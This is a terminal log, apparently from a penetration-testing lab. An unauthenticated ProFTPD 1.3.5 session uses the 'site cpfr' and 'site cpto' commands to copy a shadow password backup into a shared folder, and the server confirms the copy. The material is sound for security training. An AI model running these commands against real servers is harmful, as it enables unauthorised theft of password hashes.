 ~/Desk/CT/V/S/recog/192.168.100.5 ❯ proxychains -q ftp 192.168.100.5
Connected to 192.168.100.5.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.100.5]
Name (192.168.100.5:sergiky): a
331 Password required for a
Password:
530 Login incorrect.
ftp: Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> site cpfr /var/backups/shadow.bak
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/shadow.bak
250 Copy successful
ftp>